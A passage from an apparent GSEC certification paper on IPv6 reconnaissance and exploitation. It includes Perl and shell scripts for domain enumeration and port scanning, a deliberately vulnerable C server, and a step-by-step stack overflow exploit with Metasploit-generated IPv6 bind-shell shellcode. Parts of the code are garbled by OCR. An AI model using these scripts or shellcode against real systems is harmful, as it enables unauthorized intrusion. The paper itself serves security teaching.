ICMPv6 echo request (ICMPv6 type 128) using the firewall. Please be noted that, very often, ping6 is used to help in the troubleshooting process. Therefore, we need to be wise whether we decide to deny ICMPv6 echo request for security reason or allow it to assist with network troubleshooting. A better idea is to utilize our Intrusion Detection System (IDS) to detect IPv6 ping sweep occurrences on the network.

#### 5.3. Discovery through Google and DNS

How can Google find IPv6 addresses? Actually, it is not about Google finding IPv6 addresses but rather that Google can be used to help find domains which may be IPv6 enabled. This is not always accurate but it is often helpful especially when we are to find random IPv6 domains in current condition of IPv6 development. Google can look for IPv6 domain using specific keyword; the example is site:ipv6.\*, which looks for sites with ipv6 subdomain, like ipv6.he.net.

```
#!/usr/bin/perl
#Modification of google6.pl part of ipv6-hackit
# Written for GSEC GOLD certification by Atik Pilihanto | datacomm.co.id
# Save as google6.pl
require LWP::UserAgent;
use HTTP::Message;
use strict;
use warnings;
my $LOGFILE = "google6.log";
my $dork=$ARGV[0];
my $ua = LWP::UserAgent->new;
$ua->timeout(30);
$ua->agent("MSIE/6.0 Windows");
my (\$counter, \$i)=0;
my ($dataget, $result, $host, $domain) = "";
print "Googling using keyword : $dork\n";
while($dataget !~ /hasil penyajian/)
 my $googleurl="http://www.google.co.id/search?q=" . $dork . "&hl=id&lr=&start=" . $counter . "&sa=N";
 my $grabresponse = $ua->get($googleurl);
 $counter=$counter+10;
 if (!($grabresponse->is success)) {
  print ($grabresponse->status_line. " [FAILURE]\n");
```

```
my @hasil = $grabresponse->as_string;
   $dataget="@hasil";
  sleep 1;
  if(\text{dataget} = \sim /\text{tak cocok})
    print "No result's found!\n";
   else{
    my @page=split('<h3 class="r"><a href=',$dataget);
    for($i=0;$i<scalar(@page)-1;$i++){
    $result=$page[$i+1];
    \text{sresult} = \sim s/"(.*?)".*?/$1/;
    host = 1;
    if (\frac{m}{m}){
     host = s/http: \forall (.*?) \forall (.*?)
     domain = 1;
    if (\frac{m}{m}){
     host = \sqrt{(.*?)} / 1/;
     sigmain = 1;
    print \$domain . "\n";
    open(OFILE,">>$LOGFILE");
    print OFILE $domain . "\n";
    close(OFILE);
  }
print "\nGOOGLING DONE!\n";
```

The Perl script above is used to find the possible IPv6 domains in the command line. If we look for site:ipv6.\*, we run the script and put the keyword as the input argument for it. The output will be created and saved in *google6.log*, a file containing subdomains with *ipv6* in its name.

```
ipv6host ~> perl google6.pl site:ipv6.*
Googling using keyword: site:ipv6.*
ipv6.5isotoi5.org
ipv6.blizzard.com
ipv6.internode.on.net
www.ipv6.he.net
www.ipv6.sa
www.ipv6.sa
www.ipv6.eu
ipv6.globe.com.ph
ipv6.newipnow.com
www.ipv6.om
(edited & cutted)
ipv6host ~> ls -l google6.log
-rw-r--r-- 1 root root 19 Aug 31 02:35 google6.log
ipv6host ~>
```

The next thing that should be done is to map each domain to the related IP address. Domain Name System (DNS) is responsible for translating the domain into IP address. DNS enumeration can be used to enumerate IPv6 address on the specific target domain or enumerate the IPv6 address from the result of Google enumeration. DNS will be the most important protocol when IPv6 is widely deployed. It is because remembering IPv6 addresses is not as easy as remembering IPv4. There are some unix tools to translate from the domain to the IP address such as nslookup, host, and dig. This article explains dig as a tool to convert domain to IP address.

In order to use dig efficiently, knowledge of the DNS query type is necessary. The following are some DNS query types (IANA, 2012).

- NS is used to look up authority name server records in DNS server, related to the specified domain in query.
- A is used to look up IPv4 host records in DNS server, related to the specified domain in query.
- AAAA is used to look up IPv6 host records in DNS server, related to the specified domain in query.
- MX is used to look up mail exchanger records in DNS server, related to the specified domain in query.
- AXFR is used to perform the zone transfer from DNS server, related to the specified domain in query.

- ANY is used to look up any records in DNS server, related to the specified domain in query.
- Others like TXT, SOA etc.

The following are examples on how dig is used to look up any records related to the he.net domain.

```
; <<>> DiG 9.3.4-P1 <<>> -t any he.net
;; global options: printemd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 60956
;; flags: qr rd ra; QUERY: 1, ANSWER: 9, AUTHORITY: 5, ADDITIONAL: 9
;; QUESTION SECTION:
                                    ANY
                              IN
;he.net.
;; ANSWER SECTION:
he.net. 86261 IN SOA ns1.he.net. hostmaster.he.net. 201108300 10800 1800 604800 86400
he.net.
                  86261 IN AAAA 2001:470:0:76::2
                 86261 IN A 216.218.186.2
he.net.
               86261 IN MX 1 he.net.
86261 IN NS ns4.he.net.
86261 IN NS ns1.he.net.
86261 IN NS ns5.he.net.
86261 IN NS ns2.he.net.
he.net.
he.net.
he.net.
he.net.
          86261 IN
                                    NS ns3.he.net.
he.net.
;; AUTHORITY SECTION:
                                    NS ns5.he.net.
he.net. 86261 IN
                 86261 IN
                                    NS ns1.he.net.
he.net.
                                    NS ns4.he.net.
he.net.
                 86261 IN
he.net.
                   86261 IN
                                    NS ns2.he.net.
                                   NS ns3.he.net.
he.net.
                   86261 IN
;; ADDITIONAL SECTION:
ns1.he.net. 13492 IN A 216.218.130.2
ns2.he.net. 13492 IN A 216.218.131.2
ns2.he.net. 13492 IN AAAA 2001:470:200::2
ns3.he.net. 13492 IN A 216.218.132.2
ns3.he.net. 13492 IN AAAA 2001:470:300::2
ns4.he.net. 13492 IN A 216.66.1.2
ns4.he.net. 13492 IN AAAA 2001:470:400::2
ns5.he.net. 13492 IN A 216.66.80.18
ns5.he.net. 13492 IN AAAA 2001:470:500::2
ns1.he.net. 13492 IN A
                                                     216.218.130.2
;; Query time: 0 msec
;; SERVER: 202.158.3.7#53(202.158.3.7)
;; WHEN: Thu Sep 1 02:40:17 2011
;; MSG SIZE revd: 483
```

The command which is used is dig –t any he.net. That is why, the output contains the SOA, AAAA, A, MX, and NS records. DNS can be used to enumerate the IPv6 address on the specific target domain with AAAA query type used as dig input argument. In order to know the IPv6 address of the domain example.com, use dig -t AAAA example.com and dig will shows the result. If the DNS server is not properly configured, performing zone transfer with AXFR query type may be allowed. This means that all information about the domain and subdomain on the specific target can be obtained.

The next thing is about the random IPv6 enumeration combined with the Google searching result and the DNS enumeration. Creating a simple shell script and utilizing dig to perform AAAA lookup will help enumerate domains in the specified file lists.

```
# Written for GSEC GOLD certification by Atik Pilihanto | datacomm.co.id
# Save as getAAAA.sh
LOGFILE="AAAA-record.log";
if [ -z "$1" ]
then
echo "$0 <domain list>"
exit;
for DOMAIN in 'cat $1'
echo "Digging $DOMAIN (wait)"
dig -t AAAA $DOMAIN|grep -v ^\;|awk '/AAAA/ {print "["$1"] "$5}';
dig -t AAAA $DOMAIN|grep -v ^\;|awk '/AAAA/ {print "["$1"] "$5}' >> $LOGFILE;
done
#EOF
```

In order to use the shell script above, we run it on the Linux command line and provide the domain list built by google6.pl. The output will be created and saved in AAAArecord.log file which contains the domain with active IPv6 address.

```
ipv6host ~> ./getAAAA.sh google6.log
Digging www.ipv6.5isotoi5.org (wait)
Digging www.ipv6.he.net (wait)
[www.ipv6.he.net.] 2001:470:0:64::2
[ns2.he.net.] 2001:470:200::2
[ns3.he.net.] 2001:470:300::2
[ns4.he.net.] 2001:470:400::2
[ns5.he.net.] 2001:470:500::2
Digging www.ipv6.sa (wait)
[www.ipv6.sa.] 2001:67c:130:20::4
[ns1.internet.gov.sa.] 2001:67c:130:410::7
[ns2.internet.gov.sa.] 2001:67c:130:10::7
(edited & cutted)
ipv6host ~> ls -l AAAA-record.log
-rw-r--r-- 1 root root 2104 Sep 1 03:20 AAAA-record.log
ipv6host ~>
```

How do you prevent this type of enumeration? Unfortunately, DNS lookup is a normal process used by the devices on the Internet to communicate with each other. The risk of some threats can still be minimized. We need to choose the proper domain name, so that the attacker must expend more effort to guess it manually or randomly using Google. IPv6 development gives the attacker other possible ways to break into the network because sometimes it can be used to bypass the defense perimeter. We need to make sure that our DNS server only allows the zone transfer from the authorized machines which need the zone transfer. Some Intrusion Detection System (IDS) can read the DNS logs to know if a DNS zone transfer or AXFR query occurs on the network so that we can monitor it.

#### 5.4. Putting it All Together

The most efficient way to perform the IPv6 address enumeration is to use the combination of all those three techniques explained in 5.1 to 5.3. The attacker can use DNS to find the possible active IPv6 address on specific target networks, and build the IPv6 address list to be checked using ping6. We need to remember that this enumeration type can be performed from the Internet.

If the attacker is already on the target network, they may use *ping6* to multicast the IPv6 address FF02::1 or *dig* to perform the DNS zone transfer.

#### 5.5. Port Scanning

So far, this paper has only discussed how to enumerate the active IPv6 host on the network. It is deeply discussed because finding the active IPv6 remotely is harder than

finding the IPv4 address due to its large address space. Then what should be done after we know which IPv6 addresses are active on the network? The answer is to find out which 'doors' are opened on the target machine. The machine that uses TCP/IP for the communication use opens ports to transfer data. This open port is our 'door' to attempt to enter the target machine.

In order to perform port scanning, *nmap*, which is the most famous port scanner, can be used. In its current release, nmap 5.51 supports TCP port scanning on a single IPv6 host. The given example below is explaining how nmap performs IPv6 scanning. IANA experimental domain example.com is to be scanned.

root@cohosting [~]# nmap -6 -sT example.com

Starting Nmap 4.11 ( http://www.insecure.org/nmap/ ) at 2011-09-01 04:15 WIT

Interesting ports on 2001:500:88:200::10:

Not shown: 1675 filtered ports

PORT STATE SERVICE

25/tcp closed smtp

43/tcp closed whois

53/tcp closed domain

80/tcp open http

443/tcp closed https

Nmap finished: 1 IP address (1 host up) scanned in 51.938 seconds

Nmap finds that only one port is opened on the IPv6 address of example.com. The IPv6 address is 2001:500:88:200::10: and the open port is HTTP port 80.

Besides using nmap for scanning, a Perl script called tcpscan6.pl can also be used to scan TCP ports on a large number of IPv6 hosts. The tcpscan6.pl, which is also part of ipv6-hackit, can be used to scan multiple IPv6 hosts with multiple specified ports or multiple ports in range.

```
#!/usr/bin/perl
#Taken from isalive6.pl part of ipv6-hackit
# Written for GSEC GOLD certification by Atik Pilihanto | datacomm.co.id
# Save as tcpscan6.pl
use IO::Socket::INET6;
use Getopt::Long;
use strict;
use warnings;
use Switch;
use POSIX;
my MAX CHILD = 50;
my $LOGFILE = "tcpscan6.log";
my $i=0;
sub doTcpscan6
my (\$host,\$port) = @_{:};
open (WFILE,">>$LOGFILE");
my $s = IO::Socket::INET6->new(PeerAddr => $host,
  PeerPort => $port,
  Domain => AF_INET6,
  Timeout \Rightarrow 5);
if($s){
print "[OPEN] $host on $port\n";
print WFILE "[OPEN] $host on $port\n";
print "[CLOSE/FIREWALL] $host on $port\n";
close(WFILE);
sub doFork
my ($host,$port,$count) = @_;
switch(fork()){
 case (0) { doTcpscan6($host,$port);_exit(0); }
 case (-1) { print "Can not fork!\n";_exit(-1); }
 if($port>$MAX_CHILD-2){
  wait();$count--;
```

```
sub usage
print "
TCP IPv6 Scanner
Usage:
[--help|-h] - This help
[--target|-t] - Target single IPv6 address
[--in-file|-i] - Target list of IPv6 address in file
[--port|-p] - Target port. Multiple ports separated by comma
[--range|-r] - Target range port. Ex: 100-200
n";
}
MAIN:
my @IPV6LIST;
if(!$ARGV[0]){
 usage();
 exit;
}
my ($help,$target,$infile,$mport,$rport);
GetOptions(
 'help' => \S help,
 'target=s' => \$target,
 'in-file=s' => \$infile,
 'port=s' => \space{2mm} \label{eq:space} $$\operatorname{port}, $$
 'range=s' => \Srport,
) or die "Invalid options!! Try --help for details.\n";
if($help){usage(); exit; }
if($target && $infile){
 print "ERROR! Can not use [--target|-t] with [--in-file|-i]\n";
if($mport && $rport){
 print "ERROR! Can not use [--port|-p] with [--range|-r]\n";
 exit;
}
my $count=1;
if($target){
 if(\text{starget} = \sim m/(\d+)\.(\d+)\.(\d+)\.(\d+)/) 
 print $target . " is not valid IPv6 address!\n";
 exit;
 if($mport){
 my @allport = split(',',$mport);
  foreach my $port (@allport){
  doFork($target,$port,$count);
  $count++;
```

```
if($rport){
 my @allport = split('-',$rport);
 my $lowport = $allport[0];my $highport = $allport[1];
  if($lowport>$highport){
  print "ERROR! Left port must be lower than in the right!\n";
  exit;
  for(my $i=$lowport;$i<=$highport;$i++){
  doFork($target,$i,$count);
  $count++;
if($infile){
 open(RFILE,"<$infile") or die();</pre>
 chop(@IPV6LIST=<RFILE>);
 my $len = @IPV6LIST;
 my $j=0;
 for(=0;=0;=0;=)++){
 if(IPV6LIST[$j] = \sim m/(\d+)\.(\d+)\.(\d+)\.(\d+)/)
  print $IPV6LIST[$j] . " is not valid IPv6 address!\n";
  exit;
  if($mport){
  my @allport = split(',',$mport);
  foreach my $port (@allport){
  doFork($IPV6LIST[$j],$port,$count);
  $count++;
  if($rport){
  my @allport = split('-',$rport);
  my $lowport = $allport[0];
  my $highport = $allport[1];
  if($lowport>$highport){
  print "ERROR! Left port must be lower than in the right!\n";
  for(my $k=$lowport;$k<=$highport;$k++){
   doFork($IPV6LIST[$j],$k,$count);
   $count++;
close(RFILE);
} #end if infile
```

In order to use this Perl script, we follow the usage guideline which is provided by running the script without passing any argument in the command line. The usage guideline shows the available options to run the script.

```
ipv6host ~> perl tcpscan6.pl
TCP IPv6 Scanner
Usage:
[--help|-h]
                   - This help
                   - Target single IPv6 address
[--target|-t]
[--in-file|-i]
                   - Target list of IPv6 address in file
[--port|-p]
                   - Target port. Multiple ports separated by comma
                   - Target range port. Ex: 100-200
[--range|-r]
ipv6host ~>
```

Below is the example of how to use tcpscan6.pl for port scanning:

```
ipv6host ~> perl tcpscan6.pl -t example.com -p 21,22,23,25,80,110,143
[OPEN] example.com on 80
[CLOSE/FIREWALL] example.com on 22
[CLOSE/FIREWALL] example.com on 23
[CLOSE/FIREWALL] example.com on 25
[CLOSE/FIREWALL] example.com on 21
[CLOSE/FIREWALL] example.com on 110
[CLOSE/FIREWALL] example.com on 143
ipv6host ~> cat tcpscan6.log
[OPEN] example.com on 80
ipv6host ~> rm -f tcpscan6.log
ipv6host ~> cat ipv6.list
scanme.insecure.org
example.com
ipv6host ~> perl tcpscan6.pl -i ipv6.list -r 20-100
[CLOSE/FIREWALL] scanme.insecure.org on 21
[CLOSE/FIREWALL] scanme.insecure.org on 20
[OPEN] scanme.insecure.org on 22
[CLOSE/FIREWALL] scanme.insecure.org on 23
(edited & cutted)
[CLOSE/FIREWALL] example.com on 100
[CLOSE/FIREWALL] example.com on 97
[CLOSE/FIREWALL] example.com on 98
ipv6host ~> cat tcpscan6.log
[OPEN] scanme.insecure.org on 22
[OPEN] scanme.insecure.org on 80
[OPEN] example.com on 80
ipv6host ~>
```

The scanning result is shown on *stdout* and also saved in a file called *tcpscan6.log*. The output file only shows the open ports found on the scanning target.

In order to minimize the port scanning risk or as a counter measure against port scanning, we can use Intrusion Detection System (IDS) to detect anomalies on the network. If the machine is critical enough, the IDS alert may also be used to trigger the firewall to

block the traffic. Lastly, if the machine does not need IPv6, we disable it completely from the system.

#### 6. Writing an IPv6 Application Remote Exploit

It has been discussed how to look for the active IPv6 addresses on the network and which services are opened in the active IPv6 address. Now, what should we do to obtain the access to the machine? The answer is to exploit the machine. There are so many things that can be performed to exploit the machine, but since this article is mainly about the IPv6 attack and defense, it only focuses on writing the IPv6 application remote exploit. Another question is whether the IPv4 application remote exploit will work on the IPv6 application? Using some tricks, it may work. An IPv4 to IPv6 proxy like *socat* may be used to help relay the IPv4 based exploit to reach the destination port on IPv6. The payload has to be changed so that it can be used to bind a shell or reverse a shell on the IPv6 address.

I just think about how if IPv4 is no longer used and the network only uses the IPv6. At least two modifications are likely required to the exploit to keep it working. They can be observed as follows.

- Socket which is used on the exploit has to be modified to use the IPv6 socket.
- Payload/shell code which is used on the exploit has to be modified so it supports IPv6.

What is it about the IPv6 application vulnerability which may be exploited to gain access to the target machine? There is no difference with an IPv4 application vulnerability like stack-based buffer overflow, heap-based buffer overflow, format string vulnerability, off-by-one vulnerability, null pointer dereference, and others which may be used to execute the command remotely and to gain access to the vulnerable machine.

There are some protection techniques which now make exploitation harder, such as data execution prevention (DEP), address space layout randomization (ASLR), nonexecutable stack, exec-shield, and stack smashing protection (SSP). It is challenging for hackers to bypass these techniques. However, it is not the focus of this paper. The focus will be the implementation of the IPv6 socket and payload in the exploit because those two are the key differences between IPv4 and IPv6 exploit. This paper uses *stack-based buffer* overflow and format string vulnerability as the examples for developing the remote exploit.

#### 6.1. Stack-Based Buffer Overflow Exploitation

Buffer overflow is an anomaly where a program, while writing data to buffer, overflows the buffer's boundary and overwrites the adjacent memory (Adams, 2010). Therefore, a stack-based buffer overflow is a kind of buffer overflow which exploits the stack in the register using the large buffer. An old article but cool enough in explaining the stack-based buffer overflow can be found in Phrack magazine (Aleph One, 1996). However, it is not necessary to re-explain about the stack-based buffer overflow further in this paper.

Please note that this paper will only show how the stack-based buffer overflow can be used to take over the vulnerable remote application. The next thing that should be remembered is that our test uses CentOS 5.5 on an x86 machine which by default, has some protections against the buffer overflow exploitation. CentOS 5.5 which uses ASLR to randomize the address space and No eXecute (NX) on its stack is also known as exec shield. Therefore, we need to make sure that the randomized virtual address and execshield on kernel should be disabled.

```
sysctl-w kernel.randomize va space=0
sysctl -w kernel.exec-shield=0
```

The C program below is the vulnerable remote application used as the demo server to explain how the IPv6 application can be exploited remotely.

```
Written for GSEC GOLD certification by Atik Pilihanto | datacomm.co.id
This code is modified from Joonbok Lee presentation on IPv6 Socket Programming
Save as server-demo6.c
#include <sys/types.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <stdio.h>
#include <netdb.h>
#include <string.h>
#include <stdlib.h>
#define PORT "55555"
int readbuff(char *str){
 char got[200];
 strcpy(got,str); printf("MSG = %s\n",got);
 return 0;
```

```
int main(int argc, char *argv[]){
 struct sockaddr_in6 from;
 struct addrinfo req, *ans;
 int code, s, s2, len, retval;
 char buff[1024];
 memset(&req, 0, sizeof(req));
 req.ai flags = AI PASSIVE;
 req.ai family = AF INET6;
 req.ai socktype = SOCK STREAM;
 req.ai protocol = 0;
 retval = getaddrinfo(NULL,PORT,&req,&ans);
 if(retval!=0){
  printf("ERROR!getaddrinfo\n");
  exit(1);
 s = socket(ans->ai family, ans->ai socktype, ans->ai protocol);
 if(s<0)
  printf("ERROR!socket\n");
  exit(1);
 if (bind(s, ans->ai_addr, ans->ai_addrlen) < 0){
  printf("ERROR!bind\n");
  exit(1);
 listen(s,5);
 while(1){
  s2,len = sizeof(from);
  s2 = accept(s, (struct sockaddr *) &from, &len);
  if(s2<0){
   continue;
  send(s2,"IPv6 Demo Server v0.01\n\r",32,0);
  recv(s2,buff,sizeof(buff),0);
  readbuff(buff);
  close(s2);
 freeaddrinfo(ans);
 exit(0);
```

Let us compile C program above with the stack smashing protector disabled and then run it on the command line. The program should listen for a TCP connection at port 55555 bound to the unspecified IPv6 address.

```
ipv6host ~> gcc -o server-demo6 server-demo6.c -fno-stack-protector
ipv6host ~> ./server-demo6 &
[1] 10980
ipv6host ~> netstat -antp|grep 55555
tep6 0 0 :::55555
                                             LISTEN 10980/server-demo6
ipv6host ~> ifconfig eth0|grep inet6
     inet6 addr: dead:beaf::1/64 Scope:Global
     inet6 addr: fe80::a00:27ff:fe19:75/64 Scope:Link
ipv6host ~>
```

The program runs on TCP port 55555 bound to all IP addresses on all available interfaces. Another machine is used to connect to this TCP port on the Global unicast IPv6 address.

```
Client6 ~> ifconfig eth1|grep inet6
     inet6 addr: dead:beaf::2/64 Scope:Global
     inet6 addr: fe80::a00:27ff:fe04:5931/64 Scope:Link
Client6 ~> telnet dead:beaf::1 55555
Trying dead:beaf::1...
Connected to dead:beaf::1.
Escape character is '^]'.
IPv6 Demo Server v0.01
telnet>q
Connection closed.
Client6 ~>
```

Client6 is successfully connected to ipv6host through Global unicast IPv6 address bound to eth0. Now, let's do some tests by sending some characters to *ipv6host* using *netcat6* and Perl from Client6.

```
Client6 ~> perl -e 'print "\n"'|nc6 dead:beaf::1 55555
IPv6 Demo Server v0.01
Client6 ~> perl -e 'print "A"x10'|nc6 dead:beaf::1 55555
IPv6 Demo Server v0.01
Client6 ~> perl -e 'print "A"x50'|nc6 dead:beaf::1 55555
IPv6 Demo Server v0.01
Client6 ~> perl -e 'print "A"x240'|nc6 dead:beaf::1 55555
IPv6 Demo Server v0.01
Client6 ~> perl -e 'print "A"x240'|nc6 dead:beaf::1 55555
nc6: unable to connect to address dead:beaf::1, service 55555
Client6 ~> perl -e 'print "A"x50'|nc6 dead:beaf::1 55555
nc6: unable to connect to address dead:beaf::1, service 55555
Client6 ~>
```

The test is started by sending a "\n" character to ipv6host and the machine responds normally. Then, send some "A" characters starting from 10 characters up to 240 characters. After sending 240 "A" characters, netcat6 receives the response that it cannot

connect to the IPv6 address of ipv6host on the port 55555. This test tells us that serverdemo6 which opens TCP port 55555 crashes after receiving 240 "A" characters.

Now, take a look at the *ipv6host* command line interface. We see that *server-demo6* crashes with segmentation fault notification.

```
[1]+ Segmentation fault
                          ./server-demo6
```

We start again server-demo6 under gdb (gnu-debug), a tool to do debugging, and then send 240 "A" characters from *Client6*.

```
ipv6host ~> gdb -q ./server-demo6
(gdb) r
Starting program: /opt/Attack/IPv6/devel/server-demo6
```

Client6 sends 240 "A" characters.

```
Client6 ~> perl -e 'print "A"x240'|nc6 dead:beaf::1 55555
IPv6 Demo Server v0.01
```

Then take a look at *ipv6host* gdb.

```
(gdb) r
Starting program: /opt/Attack/IPv6/devel/server-demo6
Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
```

As expected, server-demo6 crashes due to a failure in handling the long input. This occurrence can be explained from readbuff() function on server-demo6.c, in which readbuff() needs an argument taken from the user-supplied input. This function copies user input to the *got* variable defined as a string with a maximum length of 200 bytes.

The problem is that *server-demo6* does not have proper checking mechanism, so that any user input will be copied to got variable. When the user sends 240 "A" characters, it is copied to the *got* variable which is the maximum capacity only up to 200 characters. The buffer overflow occurs, and then server-demo6 crashes. To get more information about this buffer overflow, take a look at all registers.

```
(gdb) i r
                0x0
                      0
eax
                0x0
                      0
ecx
                0xb7fd70d0
                                 13660368
edx
ebx
                0xb7fd5ff4
                                 13656052
                0xbfffe650
                                 0xbfffe650
esp
ebp
                0x41414141
                                 0x41414141
                0xbbbca0
                                 12303520
esi
                0xbfffea94
                                 -1073747308
edi
                0x41414141
                                 0x41414141
eip
eflags
                0x10282
                                 [SFIFRF]
                0x73 115
                0x7b
                       123
SS
                0x7b 123
ds
es
                0x7b
                      123
                0x0 = 0
fs
                0x33 51
```

The instruction pointer EIP is overwritten by 0x41 or "A" in ASCII which comes from the previous user supplied input. It is worth noting that EIP holds the current instruction address which will be executed. The instruction pointer EIP value can be controlled using the buffer overflow technique. That is why; the buffer overflow can also be used to execute any arbitrary code on a machine with vulnerable application.

Now, it can be understood that the application is vulnerable to the stack-based buffer overflow, but we still do not know how to exploit it remotely so that any arbitrary code can be executed in the vulnerable machine. In order to exploit the vulnerable application, the *program offset* must be known. It can be calculated by tools provided in Metasploit called as tools/pattern create.rb and tools/pattern offset.rb in the Metasploit directory. The next thing required is shellcode with IPv6 support which will be executed on the instruction pointer EIP. Fortunately, metasploit also provides the tool to generate the shellcode called *msfpayload*. Now, we start *server-demo6* again under *gdb*.

```
(gdb) r
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /opt/Attack/IPv6/devel/server-demo6
```

From *Client6*, we try to find *program offset* using metasploit.

```
Client6 ~> ./pattern create.rb 250
A f 6 A f 7 A f 8 A f 9 A g 0 A g 1 A g 2 A g 3 A g 4 A g 5 A g 6 A g 7 A g 8 A g 9 A h 0 A h 1 A h 2 A h 3 A h 4 A h 5 A h 6 A h 7 A h 8 A h 9 A i 0 A i 1 A i 2 A h 2 A h 3 A h 4 A h 5 A h 6 A h 7 A h 8 A h 9 A i 0 A i 1 A i 2 A h 2 A h 3 A h 4 A h 5 A h 6 A h 7 A h 8 A h 9 A i 0 A i 1 A i 2 A h 2 A h 3 A h 4 A h 5 A h 6 A h 7 A h 8 A h 9 A i 0 A i 1 A i 2 A h 3 A h 4 A h 5 A h 6 A h 7 A h 8 A h 9 A i 0 A i 1 A i 2 A h 3 A h 4 A h 5 A h 6 A h 7 A h 8 A h 9 A i 0 A i 1 A i 2 A h 4 A h 5 A h 6 A h 7 A h 8 A h 9 A i 0 A i 1 A i 2 A h 4 A h 5 A h 6 A h 7 A h 8 A h 9 A i 0 A i 1 A i 2 A h 4 A h 5 A h 6 A h 7 A h 8 A h 9 A i 0 A i 1 A i 2 A h 4 A h 5 A h 6 A h 7 A h 8 A h 9 A i 0 A i 1 A i 2 A h 4 A h 5 A h 6 A h 7 A h 8 A h 9 A i 0 A i 1 A i 2 A h 4 A h 5 A h 6 A h 7 A h 8 A h 9 A i 0 A i 1 A i 2 A h 4 A h 5 A h 6 A h 7 A h 8 A h 9 A i 0 A i 1 A i 2 A h 4 A h 5 A h 6 A h 7 A h 8 A h 9 A i 0 A i 1 A i 2 A h 4 A h 5 A h 6 A h 7 A h 8 A h 9 A i 0 A i 1 A i 2 A h 4 A h 5 A h 6 A h 7 A h 8 A h 9 A i 0 A i 1 A i 2 A h 4 A h 5 A h 6 A h 7 A h 8 A h 9 A i 0 A i 1 A i 2 A h 4 A h 5 A h 6 A h 7 A h 8 A h 9 A i 0 A i 1 A i 2 A h 4 A h 5 A h 6 A h 7 A h 8 A h 9 A i 0 A i 1 A i 2 A h 4 A h 5 A h 6 A h 7 A h 8 A h 9 A i 0 A h 1 A h 1 A h 
Client6 ~> ./pattern create.rb 250|nc6 dead:beaf::155555
IPv6 Demo Server v0.01
Client6 ~>
```

We switch back to *ipv6host*, which runs *server-demo6*. Then, we see what is inside the instruction pointer EIP using gdb.

```
MSG =
A f 6 A f 7 A f 8 A f 9 A g 0 A g 1 A g 2 A g 3 A g 4 A g 5 A g 6 A g 7 A g 8 A g 9 A h 0 A h 1 A h 2 A h 3 A h 4 A h 5 A h 6 A h 7 A h 8 A h 9 A i 0 A i 1 A i 2 A h 2 A h 2 A h 3 A h 4 A h 5 A h 6 A h 7 A h 8 A h 9 A i 0 A i 1 A i 2 A h 2 A h 3 A h 4 A h 5 A h 6 A h 7 A h 8 A h 9 A i 0 A i 1 A i 2 A h 2 A h 3 A h 4 A h 5 A h 6 A h 7 A h 8 A h 9 A i 0 A i 1 A i 2 A h 2 A h 3 A h 4 A h 5 A h 6 A h 7 A h 8 A h 9 A i 0 A i 1 A i 2 A h 3 A h 4 A h 5 A h 6 A h 7 A h 8 A h 9 A i 0 A i 1 A i 2 A h 3 A h 4 A h 5 A h 6 A h 7 A h 8 A h 9 A i 0 A i 1 A i 2 A h 3 A h 4 A h 5 A h 6 A h 7 A h 8 A h 9 A i 0 A i 1 A i 2 A h 3 A h 4 A h 5 A h 6 A h 7 A h 8 A h 9 A i 0 A i 1 A i 2 A h 3 A h 4 A h 5 A h 6 A h 7 A h 8 A h 9 A i 0 A i 1 A i 2 A h 3 A h 4 A h 5 A h 6 A h 7 A h 8 A h 9 A i 0 A i 1 A i 2 A h 3 A h 4 A h 5 A h 6 A h 7 A h 8 A h 9 A i 0 A i 1 A i 2 A h 4 A h 5 A h 6 A h 7 A h 8 A h 9 A i 0 A i 1 A i 2 A h 4 A h 5 A h 6 A h 7 A h 8 A h 9 A i 0 A i 1 A i 2 A h 4 A h 5 A h 6 A h 7 A h 8 A h 9 A i 0 A i 1 A i 2 A h 4 A h 5 A h 6 A h 7 A h 8 A h 9 A i 0 A i 1 A i 2 A h 4 A h 5 A h 6 A h 7 A h 8 A h 9 A i 0 A i 1 A i 2 A h 4 A h 5 A h 6 A h 7 A h 8 A h 9 A i 0 A h 1 A h 1 A h 
Program received signal SIGSEGV, Segmentation fault.
0x41386741 in ?? ()
(gdb) i r $eip
                                            0x41386741 0x41386741
eip
(gdb)
```

After finding EIP content, we can calculate program offset using tools/pattern offset.rb on the *Client6* machine.

```
Client6 ~> ./pattern offset.rb 0x41386741 250
204
Client6 ~>
```

The program offset value is 204. This value will be used to calculate how many bytes NOP (\x90) on the exploit are. Therefore, we need to make sure that we save it. Now, let us move on and focus on the shellcode.

```
Client6 ~> #from metasploit directory
Client6 ~> cd modules/payloads
Client6 ~> find . -name *ipv6*.rb|grep linux
./stagers/linux/x86/reverse_ipv6_tcp.rb
./stagers/linux/x86/bind ipv6 tcp.rb
./singles/linux/x86/shell_bind_ipv6_tcp.rb
Client6 ~>
```

Metasploit provides three different IPv6 shellcodes for Linux x86, but this article uses ./singles/linux/x86/shell bind ipv6 tcp.rb. This shellcode binds to port on the unspecified IPv6 address and executes /bin/sh. The following is the shellcode used for C programming after the NULL character ( $\times 00$ ) is removed.

```
Client6 ~> #from metasploit directory
Client6 ~> ./msfpayload linux/x86/shell bind ipv6 tcp R > /tmp/xxh
Client6 \sim ./msfencode -i /tmp/xxh -b '\x00' -t c
[*] x86/shikata ga nai succeeded with size 117 (iteration=1)
unsigned char buf[] =
\label{lambda} $$ ''\xb1\x17\x31\x6a\x19\x83\xc2\x04\x03\x6a\x15\xbb\xc1\x64'' 
\x 4c\x 68\x 69\x d4\x 18\x 84\x e4\x 3b\x b6\x fe\x ae\x 76\x c7\x 68
\xd7\xdb\x9a\xc6\xba\x89\x48\x80\x52\x3f\x31\x2a\xcb\x35"
\label{eq:condition} $$ ''\x2d\x14\x79\x2f\x2a\x98\x06\x1d\x61\x74\x8e\x40\xc6\xc8'' $$
\x2e\x72\x27\x32\x30";
Client6 ~>
```

The shellcode size is 117 bytes and the *program offset* is 204. Now, we build the data which will be sent to the vulnerable IPv6 application as shown as in Figure 5 below.

```
4 Bytes for EIP
117 Bytes for shellcode
204-117 = 87 Bytes for NOP (\( x90 \))
```

| 87 Bytes NOP | 117 Bytes Shellcode | 4 Bytes EIP | 1 |
|--------------|---------------------|-------------|---|
|--------------|---------------------|-------------|---|

Figure 5. Data for Exploitation

All we need to build the exploit is ready. The next is to create an exploit and to implement it in the programming. Now, let us start with the dummy exploit as shown below.

```
Written for GSEC GOLD certification by Atik Pilihanto | datacomm.co.id
This code is modified from Joonbok Lee presentation on IPv6 Socket Programming
Save as dummy-bof6.c
#include <stdio.h>
#include <netdb.h>
#include <netinet/in.h>
